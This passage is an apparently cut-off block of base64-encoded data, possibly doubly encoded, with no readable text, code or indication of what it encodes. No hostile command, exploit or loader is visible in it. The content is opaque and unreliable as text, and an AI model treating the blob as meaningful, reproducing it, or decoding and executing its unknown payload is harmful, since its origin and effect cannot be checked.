qQkp0ZnFZcmxGTUJ5a0E4N0doZERhbkkvSERlcHpMQUdHUloxcC9udzdYTHBZanZ1VDVzMXBMdHFML2
hLV29tN2l5U1pxM3RxbUg5Tm9FYXo5SFZRVDV6ZFRDQUdHUUVsSmt1c3lsMDJVOXdtSGxhNWhlTFVkN
DJrTVFGeGthbUtDRlcvWTZwTkVBMTNYd1hWZkFtcmszSnozR2dVTVlrY0k3Q0tnYy9hekVnOVg4SW1Y
NEFGa2xsYmZHaUVjUEtiR01SYXhlaWZ2U2cyUmdqTG56R1JMYjJKYmZ6V2xNdUZlbU1taUhYb3hmNW5
wOExnektqR2Y1YmFUU1dHcVBJc3R1aElUNHVOMjdUUXY5NlBJd29xTWZEVUpSMFBIbitNN3ErS3pjN0
4wUDBZL0I4WnZLT096SkJiRVNWT2pVWXZ6UlAyamRFZk5HQ0FNbmt2REFyWTJsUVJHMWM2WlQyZTJkb
DVxYzJqQW9hb1NzTkRqTk15N0ZDanRMMWVqQjFkVm9qRDRqUVpRdDNGV1N5V2ErRG1lb012Z3NOU2VT
Y0JscTVYR1lMU3BRQ05Jc3QwSEdaUTdHV3hMNUtuSmtXNzBXNklnSTJVblp2RGhiS1R5c3pNbG8yNlZ
CcDlsWGNxRmVHQ09SaWs4VWM4eTRySm1BU29BRXZhVUhnYi8vKzBhNkZnTWlBc0NYRTNnK0E4cko2Un
BNOHRqeUVVYmh0Nmp6Nm1mZjFEZHkybWlsT0U3TTdteGdjV25IN0pMVDczU0VhSmFlNW5mYUFaU0E0M
UlwVWc3MTNYZFZGZCsxZXJ4Y1puc216cCszZFdNcW13aCtzUGI1NFZLRHBFRERSNDNxVUo3ejdBYXAx
SW9EYmtObTNOQ1JwYXpTOUdMbXVBSUllaWJHSjdzZ3ZxN1ZmRTNYRDMyRXdybTdoNmdRclJvblBPK1F
uaDU0Y2pqM0c5WmthSWJ5OXVieFRaVjZZN0Fpck9BUDRpRHZkeXVabmFlaVFISUhkTXVXdzU3b0xuby
80d3lzQ0lScXhzNDgrY3hoTkVPYUY2TVpIQk5OQk8wRzV5L29JSmU4dlhVRmNnckdackNiaW9US0Rqc
mpPd1U5aXNrb2E1OG9aUnFNWDZGTGxURStMWi83NDlKMEgvNWcyQ2toMXAvcmNXWVNSUDFoaGo0RUtz
dXF1RXZweHZ6YlExV2ZJeUhUMUpFTGQ4NEJsWEVKZ2pBVmQ2NzFKT1BSVVlaa0dOUm1vQ1BVR1p2Q0Z
yb2dEc2dweSs4VUk5SDh5UjA2ZmgyTnVwS0hmdHdnU2ZHbm9qaFkvY2VRaFR2ZzRIUUdCWWtmajAwVl
FXdXI0eDZSSHlPUW5YTG1PY1d1NmtybHJLN3BpblVXOEt6N2t6L21ucGVlZzIzcG5IaVJTeWdNWXhLN
GZ0MTZCTjZBaFhrMVVPc3lWSStIVTd0MHJaSUFUdFp1TndXYnB2bUlnQTk5L0hpSVFyNUkvYkdiUGFy
Y1hHWXg2VW5RZjRwMlJhZlU3ck9uUFZNWk1iK0FGdkJoSmNadzZMbytweVVRTjZYVk5OeU9hUG5HZnJ
TV2JhYVhtNGZnMldIRVBoZlc5eFljbkE0MUFGY2diWXR5TWVOcWFmWUd2aEJpTm5tdGRIcXZvNy9OTk
dzMkthSXZkTko1MFg2YTNLWVRycENDSGdkTkhVczdKMEFsWDNjOEdwNHB4bGlJd01lNlNFTjh2dGVIe
EpqMk96TEVLdUhLK0N0QU5HV1ZmckpCTHlnS1lSdEp0MzFDQVNwdGYweDR4azQxTVNVcm5mdFBlSXBN
UEUydFgvVzRPRE12QldEU1AyTzZMNWhRei9FM2xoQlVpS294OFBEcTIrSEc4ejl6TVljUzd4VFJZTDY
xRE13ZCtMVmpCV2xvRHlIK0N6VFpQNlVZOGh4QURRQ3N4QUg2cHNnd1F1NUVjbmZZWnROUkVXdTZZeD
BqcVp3M3ozRi9DVG44MTdTbmw2d1hDb2pIVkR3NHd5RnBLN3UyRzNMLzR3Uzh3WDdyL0tISXR4M092d
ndTWnp3K2VQMTRyMmZnNWZRVEp1U2R2N24zNHZDOXNrNkowNDN3eG4yWlhZZEZNUVpDMUZtZjBVZzcw
bEhFSG1hUWpXQTlRYW0rVFVORnNCL0xFVTd2eTVFL3k3ZjJYMy85Y0EzdTUwRkpJNXM4NzVxdUpzaTJ
2dFBMaVVRdzZ0bm5xdWRKT2h0SzdiQzdlQmhXWThZZVBrdzFjMEUvMnJaNVQvVVdsOU51MFBMTWRhT2
pleDJaVGFod2xFOU5pdTduNUM5Q1FNQ2U0RTdxcmVNcTFnTDl6RzZTTVNwZnoyVmw0NW5VQXh1ellkM
GpOZmY4d2tubHRnVzlwQVZZS01YQ1paSVYyODJzdnVDZkhoc3VPNWtoeis0djlWN2MwdElUN0hxUGtn
YWJ2M0xHSFZRdmN5Nm5OMTArQkQ2bFZnUzdxZk8vYXA2YlRQck5laDRnTTBLM2tPR3pqajhNcTB6Vnl
2NFVzek1tZzA5VDVYTXhDQnU2NTNvdEZHd3FlL3NmU2FBTEc5SVczL1N4WUF1YlBLRzIrVFVCbW83SV
NPdEJBRTJ3ZEZtYS9vQUcyei9OdUhrUXQ3RUpUY0p3RitkSXl6eWZ0VElpRXNVYXA4bStIaE5CQk9Ec
llJSDBUZlhMTW9ubXhVV2QxUHIyeklkU3cveFBDOEJXbUtYVi9xVnpwMk5meU5GMGR4SWFMbTl0N3Bi
RnRTUXlZZ05zZzRvYVFndVZMNHNZQUkvYjIvSnBEUEFkeExQQzloTVZ3d3F1bTBRWFNkbEJqVm5aQjA
vZHBXeUFMcU1LVWNZYmxxenNZcUVtWHpyMXRabDVFNU43T0tmSFVHOGdPM3BScUQ1ZmhsTG15ZHBBST
BTM1UycDd1aFBrdzZORzhBMTBJMG5rT2VzYTkyRTJLYzR6SVZpT283VW1Xam9lVlo0NGJZcXNKV1Vta
jVIeWUza0w5dzZiK2dNOUhPSTY5eVM1SnlQZkI1eHYxeHBCRG51Wndjd3hGOTB3TnlOcCtQeGtSa25n
WkVqdjdTaXhvTnBoRGVONEhWOXBmUEVJdjhpVU83TGp1YWRSUUJ6NmZtUU8vSEUwRGhqdEhpTGpQNkV
ZVXpWVjJIOE96bFh5dUUycUtjQVVpcE9wUjFSd0FrblpHZGZVWnk0R3ZLM2ZGVC80cWpPYldUNDNWWW
Fzd3EyUkpES3ZVTGl2a0s4TTdiQThBcHhTYUFKLzFweGw2a0NvUEUvL2ZpTnFMMVFBZkJEdjlrSVVwS
0FRdmZwazA5QmJDWnI3S2lXZGE2cElBR09mbUxKa2ZUY0RJVjhYaHVMRTVLbWdEZGpYTHRJRE9zZHdi
U0hDallVYXRsWmJxbFhDSHJLVnFkekxHTnhMTlUvR1RBYUxRdGxWQTI1TTlJZEZuWHl3amJSSTlhQWV
zVU5UbmJZcFFyd1V5dm1qQWdiSG8wcTFjRnREYkFzTzhSNFRvMVdkRFl2d05PQ21NVS9vMDJMdHEwR3
RWTEpibzZtSkhwOWlkYlMzTklVRjJ4SktyektJOTlVaGptL2JQMWRiMkozR2RHRWt1SjNjMmF2TXFab
GRJNTdMaHg2NGJJMFhiVm9maGRYMHZESnZiRHZVbDk4T1NueTlybEFpbXg0TEtDaDZCRzdGcVhmN0xV
ektQODBIWURkbk84VDN2ODFDY2s4U29jR3MwOUNLbUFGMmx3Z2l2THNEQ2k2d2dDSWx0SDZyOHBrVEZ
kQm9NWVhRTWlYYi8zTWhNQVBjUDVDLzhISE93M25GSzA1b01zMStIdkd5TmRJWmliZ2VlL0RrS2ZRc2
5mR0ExZ3RKbmF5Um1uT1hYcFY1QzZ3VlJlb04rVVlyNnozcVBYUFRrWVJ5RFBoT1RhMk9iOFJmNjU4M
U1ncGdwU1k2eE9WT1U4SHJCRlR1a3hYRCtHVVBVMTJVM0xkaGRrNzVVNC9FaWdsNktqeFptOExFRUR2
RTdBMW9xeXA3TWF1cGxKYVpXdjFTTGFjOWgzc1dVUFN5V0UwZGZiYjd1OXdLcnRvcEQwSFVaZGJjQ2Z
CdThuU2U4d2JwOHNlK3R2M3V4V0tQYlJCbTgvMkMySFRjbjBIMFdFK3ZTVEttK0dOWFZyZmlsaCtnKy
tYeU8xTFl1Q2JUOFBUeWhvVTVnRlNaS1o5dkJvQkVueUpnS2V6eU91MzNIQW1jQlBOZmdFYm0wdTV5O
DVYT0hKUUVxYmoyYnJURERFeWVUanFkUmxMeDVGdE43RHVRSEFxcUZCOFBrZTIrY05QNzloQ2RBaEZ5
Y080MC9IKzhZTm1CTmNYSHJWQlVnZ1ZXL0tWNnRGRUZEdWl6cnY0WE5ZZDRGU1FBbk9ienBhbng4K25
5OXhIQy93aExrU0pBYWo3VlArQ0R6UWJxV1hneW1VVFZRV0VqUlhDTCtMZk5Fdkh4TXl0Tkc1T3dtUV
hia2ZSTzlDZ1BEdzM0TVV1bWFGUHpUbjJ0b3RKdXZOcEg2SDkxYkVIU2p2N3dRZkU4bXgvbDZGaUQ3Z
DNzVi9wZEVrUFk0TGhtQ0ZnQmMxbE5qZEc0L20zV1daWXdKNGRnbmxUM2w1QXluYTdnbERZMW9zcUk2
L0UwWVRDSkJsSC9kWXZvaEY0ZzJFaENZT0xncldnK2lLMkYydmZSTUlybFNOWlZLc1ZTZFVLYmNWV2d
SN2VVdlkzcTlZdGkwU25sMDBKWW51aW9Ma1JTTUorWVI3TlpGZGR6VG8zZ09rd054WG1uckJoa3dUcE
tmM1JkZjUwZDNkNmc3ZFo1dzBoMEpxblRDQXBkN3QyMWFoSG5rZlZNNzltd0hZYmdDd0dSZkE0Z2NRY
W9YL2pCL2dBc1l1eVlMNVcvTFlvbk9zTy96UkxtUzJWVkw2RmVSMkMvelNTaVk0U2FLd1psckV0dXkr
ZXpuWFcrYk8rQklpaTZQUXBOZFZNTkRuYW1yWXd3dGVnN0Z2THZNQkoxMVhVSmNQVE9IN0lJc3FTalF
tWkNQc0xGV0VxaE5rZSs2QmFSN1JSMTV4dTAxOHRTd1RocXYwK2diT3J5S01ZSmViUkYzYjVKK2dWeG
cvWlYwb0NyV0QwL3JaUzJCQXRNU1V6Z2hiVWF2NG9pMXgrQmJzbG9vRjFHbElUT0VROW1tK3ozYnFzU
215a2E2ODU3VFlDc1kzSFREbGVybVB5aVBYVVg3S1liUjlXSk9WM0ZpejVseXVEcWhISnJ1ZTAvYllZ
Q0g2MGx3QXl4TEw4THJhbXN2emx2cExZdC9ReVM3ckllb1lRZzJuNis5VEFjd2todmQvbDBKV1NsRkR
4VEcrbjQvZVZ3SWR6QU9iaHRzT3V2TVFYVnNlcVJjL2N6MGN0TGsvSVZIQzZ6dEM0Y2pxdE9pWERuaW
5TeElKOXp2RWFHR0FtNHUyVUNLb2RKN08vamFhWExoZ1d2QWh1Ky9BNEROb2g5dUIzR0ovR0pxN2NpU
mY0cGhXL3V4ZHZKMnFreFRqT1FRdW5OMGFHZk1LOGttbmVld0tpZ1Rxb0x2QTcyZmxmWHFINC9zbU95
RUlwWDhBdU8rNjg3Y1krdlZHY2o0eGJrRGFocFhoVzljTVVEekxlY0RrVkxlMDNvcFRoSTN2YnRGdTJ
3QnVhTzlvcys1R0NxRkg4QUh6eTQ0Q0Z4Q1B6UGQzcWhra0pIZlRsWEhhME9YL2RmQVVVRFdLaUplZk
dkb05uY1M3SUlZc3NCMnRxMmNxdjVUWEt3aGZPcWtBcDVRYjhJMkw0Mk9MMjUwM2JtaUpZR3ROUkFKR
nJjSmZmN214TDN2MjdwRFlLMmFWRHEyMXJIRnAzNWtaRnM3MWl3eHBEM0xoQ2c2dC9mOGtkTTRua0lh
OEVtckZsSzJ4RHV0YVptb2FrYVVXTnFKMFd0dWZ5QmNKV3IzYXFWczMvQWdlQXNVY3FuK0VhK0FUeTV
MZ0xWQ3FlT1pON3UwdjhBMFE1NkFWUUxvcHAvMTh1TmlEVG5wdUEzZDljTlFkbFpWcjVuSi9yVFlxRk
Q2cTZUMDhuMVVMajd5a2FZYnllZ2dkaHVXZWs2LzhObzA0TEMvY1orQ3NHdVo3YWtheERHNjE0Y2Vne
ndTRzJ0emtON21FUFdYbUEvNUZPTWlQUDhaUjVPRnNZUnhPeDZaRFAycFFzb2hYSWRWNmZxNTUyTDhm
WWZUcXljSnZUSStLTVRhSEZLWVNkaUp2NlV6MWNybkhTMCszaGNIamI3NDlnRGNzL1R2QnF0bkJlc3g
xYnpZVVdoaUhlSHZmWUV4aHQ1WWRlUndTSlpENkVHTHNOVVlpMk9XNVVWdzhSSGRUcXZYZmpVSW4xNF
FJZ3Q0T0NsSUlOZ0RGaXpjOFBUL3BVS2M4U0o3dEp2U3BBWG00YzJoWlQ4WnROSXduVnY3RHFqamtLU
W9WL2cvaXNlZXQydVJnRDludW42NTZMdmlFalRuNDNKUkZ4eTdJWEl3Ykg2Uk5WdGZKVXBoazBITVZo
aWhzRzc4eWRFQjY0cVZJWGdhNUFSS3hSZFEzV2JEbW52cTFZYkNPVVlNc1JoY2tYTE5FQzcvY1l4SEF
MK3BvZmVqbnBQOEFrWlJJVVhkc2xiSE9DamRCeXorbUIxVFcwRDE5MGJCNU9PdTdTNFFMN2RJVmR0T3
RlMWVPM2VwT0kzc0ttRDQwRUVPeG9iYUtmT3AwdHY5QWV0UCsxeCs4TmZUbjFPZ01iNXlLQ3ZIa1R6c
1F6NU5BUnhqSnR4QTJGZHZUTnlQOHlpb0hqTnBscVRpQ24rVlVETy9jN0kzT0F0aytLYUc0NHNBZmpP
ZTYydHBWOW9ORWRuWlI2cUMwZzQzczMyVk11aUhIaHN6T3RzM1FJcFlDNVFFcDE4L1U3SW9Rd3k4djV
xRWpOMHloQ2ZUalJBSXl0U3RFelMzYXhQRGtwejM5eG1HOWNUcjNmV3V5MHo2NTFwME8vSTRGNGYzcm
lrcDlldUExS1g5RmNLRXp0endWcHFscSt3cVE0VnZlTkpBVlFtYVBXL25KWm1tbWdXSEcxU0U5Q3pDW
VJGaHR0eVU2L3FUWmJnbjM1UE9rV1ZSbG9UK0t1NHRFUTJBMyswUEdrS3lETy90c0UxWkRYZUV1bkV1
NHVkSFRPVUxmTWVXYzA1T0Vla2lUZ2NMWTdidFdFR091dzRDZG16ZWlCK21IWFV2TXp4bnFGckpkRTJ
jckV0UFMrVVZkMlQ5RHV6Y2dqTFdFbGZUaGhrYjVLY1g4b0ZRWHBBVkxFb2g4NGhLeGJ3QkpMc09Idm
ppYlN2eCtGOENlQlU4RFVNRjh0ZTZFQ2FNamNKSGx2WEFuSkRpVXhoWTQ0Z1VFK2loTlE1ckR4a1pvU
jJKckVBNldJUzgxUjJhYWJKQktoZWVIK2dZdHdzKzlCVzlJRkpmZ0UxWGFRS3p4bnQ5S2VjZGN4Wmty
cFVmTXA3TE1sQ3pPVTFHZ1lsWC9YL2x6b3A5THZsSWtDdzlCVFFjMG1lbnR4OXJHbEQ4amNpY1A1bG5
5Q3QwSURxLzVUZzF3RTdBQVFMWWZlT09yT0UvczgxNkl4NmRxWjRFRFdyZmJjNEhqTmhqWFRkbThBUX
p1c24rR0kvKzB2NEVFdVdkZUZiTmdHY2hHOUlKYU9kZXpuNmluUEpxcGY0WHlvd3M3M3IzYmZFZ1hHO
EFWcUxiYlA3RjE0Y1o1cjNPU0FuakRqaTRzWlpnM0xiVVU3Qi85M0pQZUZtODBJTmFmWnBZT0UvZzh5
UUJQMmd3cDZJaStQRWlnUW5DcEZDb2g5Z2NzZVEvalB3aFlpUnc1cDZUWmoxbEFuNkcwK0c0NDhkU3V
HQmhuRlhibWE3UUlNbEFFQTJuditrM1c5ZG55aWFjd2szclR0aDZiRlFYNURCV3BYQUEwMlZKVmdQS3
J0aW5rdVVyTXBab0VuMUxuY1daUnJQRUN3Y1RFaUN0MDBNaDc0RFNKL2FXMHJHbFc0dzQyQVRpdDBNL
1ZVa1BhMnFuMm9pL3ZUMVdMTGFBekRYVUc3cjg2NmZGQUFkS0ZhbEhwWi83M3NFR0ZzUFJkYUJZT3dj
cnQrWHNrWUQxdkIrUUdiT05ZVGQzdk9hZ2NjVEJwNmRuMzVWZTlNNjJZcCtxS0JWRTdVaHNpQytOOXp
jUVJEKzRuNENXZGVBTEY0bG15ME15WGpmVFdLK3JWc3ZQWXBJYWhRYU5Nc2J5MS9JcHpJZkt5aFh6TE
ZIeFIzT1l4WVlsT2I0ZTE4aGc0WXpqaFJCK01QajFndERIclFSOXJ1L0Y3dktubndYOFhkaWlYRHNjc
3NFRmtuS0ZsTkp4RG9ERnVvWWNKUzFiRHV0dENPZWVnRVR3bTdBcDRTdFFXSEt4Tm1SNVhwd3BwcTc4
akt0MU1VRE5uMW0yQ1RwM1Rqd0hEQ3Qyb2FXRFE2a3I0UWV1MUVNR0p3VWU1Y2pocXNCOUo4Q2xGUUU
zS0FRNmNhcjl0SWZxUFUwM0J4MEtkQW1sRS9kVVJWL0lGK2pmeThsYncrOEwwZ3RRaE00NENTTGd3b0
NQb3F1R2tXYkoyNlZNL3dKNVBrZlgyRHhicWVJRE1XK2lYc0R5aWdMMS9JS0d2T0IycjNLNEFGU3g3V
nNYcDE0TllmZ3pSaWRpOHZSSlZPMUpTNUlGUXVJNEFiVHlHVzNLZlNUSDFLcmpJeWU0YmJWdGg2ZUtB
RXBZZy93OVNYZEZPK3h3Y0VqaVR5WjRMRGQxdk4yWXl3Z2NZTWY1ckdialhRMCtrdmkraTRJc0ZYaWZ
ob2NvRHc0Wi83UEdwdEJ0R2ZQZ2MrRG1Ic1NFM0ZMa1c4ait3c2ZaZVJrb3YrNFhwVmNIL1RPT3A4eW
FJVFUyY3hacWNRMDIzcGpTV283cmYwbmJqMlBQNnpRdzdjdGRTbXhjaFh0R0pFMzBORDhPVkkxdUtud
WJlREtyYllWbTNhTkhQSFd2bVRrMVVMUm5QbncwYzRsWS9QSXJnUW9ZN01PSHB2RDdRLzhvcjhxWUhN
UWNOUnUydFBGdVFlaDMxSVAvS2pFd09pWnpTbFBvemU0NWpGeWlvV1llaU5JWEpkcStZRlFlQlkzTW1
qWlQrdS9vT1hpRWFvd3pweWl0SStWZEFPK3czc1Q0d0NsTVVwT05iT05QL0xGWnNpeTFDSjB1MWJJUm
5MVHRDZ0xJYm9zeHFteThPbkVVb29hcFVXMHVvUXM0WlJYTS9VUWFFNFNWdU1zd1hPMzFTVURWRi9DU
VNPUWNWSFh6cnY2OUlFck9OelNDL1N5VDlxdThBZFdJNTZRVEhjN2pKaEhUY1dKT0x0OTBldWdOY3E4
ZU1NNFBtc2dueWVZZ0ZIWk5yRmtVelZvZkNJakV6ZW1ta1lPLzNiZTV2TldRN0hqRFBkYnJod0ZCaHc
2UzhMZkhlUDVxWFpHeGRVazh6bWZxTTE0SDZJUkJuV2d3SXVndngydWJkNHRNK0ZMaWxXMnNWSUVFQW
REMTlXbllKZ0lEdHRyUUprNmoxbHd3UWplZXpDNHVxV09HUnR1QmF0WWxrSllXYkpoUitZR3kxRnY1c
05KbVlFZW96T0FJMU5PdW5iOWRnTjg2dDB3eWZLMjBOWlEyZy9QVGR1Tkg5cTZaM1NFN21UK2RGSmlH
Zm5WbEk0Nkg4RVU1bUxsRVRZd0t6VXRXQzloUUZpdzkyL2pZZXJKanlJYms4MmtXWUg1VHJSMnNlYkp
wVGtKTG1nUUNvd2hBanBHZ3c2UHVWYjlpdHAxVTJaMkRuQzVhOVRwR0lwOHErWVRON0RtYnVlOXZkMn
F1UlZSeUxFNjk1ZkxqU2pEMllFeTh6T2thbGpkNDBubkhpb1VsbnB5Mks5REtZbVcwZzZpYTFTUEpJM
npvdjBpOE9IQmg1TGJjQ3ZLYkNrdkRTTHYySWJhZDNZQW8zOHBoN2dlVWt5S2U2QXpXcHFKY1djVkdM
N3NYelNONGxDSGpvYVR5YjFvRXdSNnNlZ3I4OUdHaWNLOFZhVWFER2VHcXlXT2NBTEdLVCtzbVVPL1R
4OXVtZ3ZnNFkwSFVOREFCMHFiT0RnR0JXUmVOVy9qNEIvZ0ZyRlovcy9xa3pkeG4vUldwZVVJaU5RNW
pVZ0ZlNTh0Z0kxTEtyaEhpR0VzMUkvMjJLUXM2L1ArQmZwSDRINGw2UVZaMStuVnc2VGFwL2JXVTBUN
XdRaGNGUWlJd2lVSmx0MUJIWGo3VjFUTHBvbzgvQUV4TE5iR2RRd0psK2cxcTIzaFNoOWE5L2p3Q2R6
SVFpTXZNTFhmZFIrdXFqVkdhcVZZd0xhcG5IbzdTYWZzNjBDNXBtdjlOVmVtUGhOOEQ2WkZpSCtyYTI
zak9QS0FUdzlpZHJrVFM0czFMdFZHSWdVZ1pxMnorV0s5c1UyNmNqd0s5NVAzK2JWK3BmL1BRZlBYWF
dNbStUOEdlZWZFWWhoZUhYdk9mU1Zqc0dwUVByV3RQM3hmODkwNmhNdkNEV0NXWStFaE9EaGswMmpqY
00xb3dZa05nN1IrL2F1UG50V2pVcURTd0hEMHM4Yis5SzlycWlXU05tLzZhdlYyN3h5clk2UEx4c2xy
TUNYbFZwNk1TcWdaZXBPZHVaNXBWUm9BRjFpZTdVS3BjVi9VWWtSckg1SDdLT1JlZU1SQ2JEMkM3Qks
ybCtHSFptS0NJb2xUREVzaEpBUWMrQUF0VHVKU0xEYmVCcDM5R1RUS2ZQYnZPREJ6QzhMd3F0KzBBT2
lCUmdhb0hZcGhFOENVYzFsUExKVWN2TDBhTTJkZDZISlo3cW1wY00xbTBFaUNpMi9aUTZMNjBLZVN0R
nNVM2dlM0sxS3RQNlRzVk52RVhjNDlHRWdKdEdONkw0bUptZlV4U3kySzZ1ZU91aUFDdXFmVi84emxB
R3Zhc0xjTTZXYWlLcDh0YVd4WHNncXgybFcySUxCUzFETzRSMU5sMVpidUg2QkJWVThyVU9HaG92eWV
BNXNzdUhWZnVlVGorVldKWlYvcytvKzcxTkJSRzVMbG9CYTMvNkZhMFI5ZnZCZmRXWGt0cVlPTHZXNW
Y1N0l3TXhwZE9pSTl1L3ZKNHBNcEIwZDJRbFIwMncrdGdjOEpITnVYMitBaHVMN1cxaHNMdmNmSS9Hd
0ZlNlJiYThRbVU2K3hKVU5scE11R1hTUjExbDlNZEh2T053K2kzNXMycHFJeVFLRTQvR2VJOEgrNHNu
L085UUNrNGFpS0xtQjVOczVEc2JYRXk5SXRFcld5YmpVK253TnNGeE03cnlMMHNIQVdLSHE1NS8yTUE
3LzNUaVpMNUFOYUxxWWV3MDBhSWdNMXpMR05QUnRWMzRHQ280a0M3c1pKTy8vMy9iMzMzUDhMa1hJQ2
JQQ1Avb2tJS0QwTDY0T0ZWMzhsWDBudzJFUjh4YWFUQTRJVUpXbEo3T2ErOXFTSHdLMkxSYWhRMGJCd
i9jUk5tci9LTFpsVEJUNlJ3S2FBeVBmZ09POU9ackVieFprYmhGa2F6MTJuZEtTRHlhTENzV2VDN1VK
STVNRUVFdEdKZ1J6akI1WVZFU2hKTmZmazB0eUtpSmRsa2E2MXk1cVB6YXpkeXlHcGZ4Q3lmbWpCdWZ
wazlxUWY1K0lJcHoyYiswV2NCWHF5WEk3MGRhVnpvNTE4NmpJMVhvNU0rTysyZmxVamMrd1BlSGhsK0
g4S010T2lpVHBSQVlQcjlxcFYrS1B6am10R0JLYkxsUXUzVzNNVzZOdTBzeTU0WDhEOWo4L0JXdjhMR
llzRmp3bUZCdkVpSHV2ZlV4MDcrSWo4US9vcDhSZUk1N09iYjZGWlN5eERBQ2xybXBJYm9SMjZPWUpq
Y3RmMXl3THpUeE1XNk9Kb3JBdnY3Qkl0dXhueEllNVhDZzVtSHJwMUFaSDNpeHFxWjVJVFhLSzJKelh
1ZTFTOFJDb3RNaldIU3hhTUxKZHZHWDIyMmE1U05PSTZYUE5ma3doRTBNSmJSaGgyWFhQREttK3lIWG
lqbHJQd1dXWFB2aXdJcEpXYlI4cS9yT3NGN25UZ0RWTitVamRyc1ZlL3BNM1ZJb0lKN3NlOTlKSTBUS
jZpL2g3LzBJOE9EV2Q0WVRUNVBQd1Njelg0RmVESmFVa0d1SExkTHdDeXVJQkU4UGg1dys3dmJ4MmJk
Ti94TzRpTmpGbFpEY29kN2kzR2R2MnZFWHZzZGg1M0F0dzcwWXRDZ0sxc0lIMzhCa2dLNDZJS2Z0OUF
3UVFaOFBaZ0pTNVJjNzQ4dVNDZEZHREhCb0s2andXQWRsazc2bFF0NlRzUXZBQkN6ZUJ4aDg2Y3UwYU
5nN01FM2g0Tmc2VTh3bkUrQW14M2VSYTQ1K1ZOQlV6d3ErNEp2YVg0TzRPaTNISDQ2Uml6eU9aWUZTY
VdPc0c1OUlHR1YweWJWdG5PYXpONW1Jd1Q1L3ZtQW8wYTNnODN3MHg3T3BhOGNraEdCdnNjMnlPK1k2
U2RySHlTaDViaVpONFpKZEFOR21hU0VKVEJkeFI2R2k0OHpvN1BlN3doTzlXb21QTEpQdjcycWVHMUF
tUUx6ZlNmZUQrRkhIdm5oeW92Z2ZiYXY2bzZTY0pZbEZmQlRCMFF6NUpCRkQ1VnowWExJY3RTYVdUa2
ZOTHFXSlZBamVYajQzMzFFR2dlZy9zd3ZVeXUrOGNtd016WE1taGphZE41a21kVXJaQ240UTh4ZXZyO
G5lMnF4SG5ab05zMi9TMFphaE8xZCtiNmM5ZktzY3pUbG52NG1rV1QwVHowQ0NkT1c3NlJPK1lOcFA3
T1hQZUlmeWFFeWtiQjNCd3Z6aFhmckVTV1FMTktNWW1lTHNpV3lxa3lZYlZKdUd3WGIvZkFzWEtoRE9
lL1hkMi9TK2hIVXlCK1h4QkphYXZtQWxwbXZOczl1MDk1dE5hbUtFamthOS9DZVdvRzB4M1pPaEcxcm
ZKMzE1eDFwZ0JCSS9IQVRwM3JSeitVTzZYclVvVU1LNmxNemY4eDFqaHE0K2RPQk9CT3VEZjg5NDQ1V
FF3TWJVZXJ4WGVESWNkM1NPV0pQUUs1Qk1JblV6bHg0cXlydnRIWk9IWndtWElROFgvc1ZkSXRZc3Bm
QmNlM0tVTW1QekxtdE9wNFc1Rm4wY0dFTDhYZWd3YWZ0b2o3citxYm9kK3Zla0VPL08rTS9tWmIvZFd
SWGlXZnJRZGlwbnMycS9IUDMxb0pxQVN0d2l0ai9xQitDV0hrSE1LMUx4ckl3VlJRRmROTUdPdkppb2
hxRW9kOS9TRExCa0UrQ1FhTG1EUGVmTXhYY2podEt1RXJCemZ1ay96R1R4V0NBaDlTT1NMT2ZvOGF6M
Fc2c0xVMHBpVy9ycnpmbnJ2ZGtMVDdqY2dxWWdreUlrZUVxaGd6Z2x2ZVZ0K2pKVGwvM054ZERBak1S
aFNQNFN4TFVRaHRBYWlRakhxQmRaKzVMMHZIQk9HMmt2NC85SGRmSThTbDlEUmlFbXFyZVZWL0Q0RXp
xeVlpbXZlZzZYNlBDSkVoQWhHUSthSWdmVXliZnkrN0tsbG5XeU5raDFIOXJBK0piSGdDWmZQclVIVj
NFbE9SWkJ6cWpLVHkvN3NuMzJGaEVmbkwyYTU2cnJLTlo5Z01lSUQ4ZEFKNjQ2a1hkWndVSnllcDNQc
VdkZ0hCUGVwVGR1dFQ4UDFoc01xbHZBZ2dUQXVNR2ZYMGhlNjhXRkVPdWhoMXdIVXQxZmJ4WmxPdkRV
dkNkZDZEN0RvOEdjUVlLTDcxWXFLTldlRWRJTHM3eU1QRVYzcnkybTNyQmNOaThGR1U0M2tFQnhFL1N
ZMTI1SzdNY3llWFNwWC9XRzZocHRWcEtZdjVadk1hT1hjZmt5KzV5clk2NzBEOC9OaktGR2IzWFI4Rk
VrVUJBMXllbHVJVUN6Rklzd2kwRjZINXE4dFl3Vlo2MC9mNlhFUDJLMUJRc09ad1pZWmhDS3Y3TjA3W
mdNMEcvZlR2OHR1NEpaU2s1UjdNWTBaUEVtT3F4L0QzVmRXNjF5VlFPeDBvZTVvbVpWbHFwajk3VHRF
YWVPMU4ySzBmMWFyV0ROOXEyTHBwcTVHY1VKemlVZ2pJWnYveWowcnhaUWFTZDJ4aU9RWjZPUFhpOGx
sQ1RqWUFCTWdkZEhjUzgranNlRE5wS1ZSZk5nOHNmR3dqQmJta0w4OW5TSUFxa0E4ZjBIckdPUEp5dV
Rib2RPL2o2Nk1pQ3JHTTFOSE12VHhNSi8vb245NjVDVWp0bmZMMjBUUXczdlVCSlZvVWkyNXBNVzdtc
25MQ04vc2F6eFJwb0VraDlJdmU5OER1Umh5MXJIbTk1VkF1U2dDbXJ4RXVUYVVxQkxCRTF0ZDlIUjZ0
cHpreG4xK1RzY2lYWVRPdXZBenFPYWdkUkszN2dPdFhXNHdLT1orM1QyVmJJQTlsbmt2RGZ0WUpkdUI
4aGlWRmdNcE5JbnVzSWJ1eFJmYWs1b2lzcXduRHduZGhnVm9tM05NSU9Qb0NWaXArNVJ3Q2ZLaDAzZV
pBdmdMNFRTSStOcVBOUVRZZjltRjFBVjk4bGprU3JTWjBZaEtjSXVYSzloeDF3dXdtQnYyaUZGOE1Cb
GFCOHBCc2FLTHBNVXN3Rkk1YXBxZHUyMkMvcVdDNHFlMnJubHM2ZWpmWllTbEhaZEN3TnFnNmRma1Zv
UFkyaitwZjFLcTNpU09OanBmMDdEYnFhRUdXU0xrOFlVZjFvNHNSY0gxMTBFbXhkOEZsd3FrNnV2NDU
0bjQ1cFAvSnkzUDk4bjBMcXBJOUJFWTlZRDNHRmpzZ0dRb3hxaXFocDdnc0tGblNsd3YxZ3doOGhJSE
VTWGs4OCtWc3JkV1dXdEhyckM5Q2JKOGdWc3loaVFwclFnU1gwK1JJbXF0RW9GemIvL2JESEhUS0FmZ
k1Vb1cxRitpM1RWMk5pVUVZblZja1dFWEdueG9FQmFEVWoxSE93NGVxSUFOY25OWXJidmJGZ0Z6Zll5
cmF1RmZoVEtRSHFNR0tJZmFraTNvWkRkc3RFdjBlM2tYMm5COC8zNmM3UFpHT3FzSE1HRUM3RTdyaGd
